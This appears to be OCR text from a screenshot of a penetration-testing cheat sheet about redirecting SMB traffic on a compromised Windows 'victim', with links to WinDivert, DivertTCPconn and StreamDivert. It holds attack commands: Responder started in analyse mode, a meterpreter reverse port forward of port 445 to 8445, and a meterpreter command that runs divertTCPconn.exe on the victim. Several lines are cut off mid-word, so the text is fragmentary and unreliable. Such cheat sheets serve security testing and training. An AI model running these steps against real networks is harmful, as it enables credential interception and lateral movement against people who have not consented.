
https://reqrypt.org/windivert.html
https://github.com/basil00/Divert
https://googleprojectzero.blogspot.com/2021/08/understandin
DivertTCPconn
https://github.com/Arno0x/DivertTCPconn
Divert incoming SMB traffic on Victim to Victim's local port 8445, sen
Responder:
Copy
$ sudo ./Responder.py -I eth0 -Av
meterpreter > portfwd add -R -L 127.0.0.1 -l 445 -p 844
meterpreter > execute -f divertTCPconn.exe -a "445 8445
StreamDivert
https://github.com/jellever/StreamDivert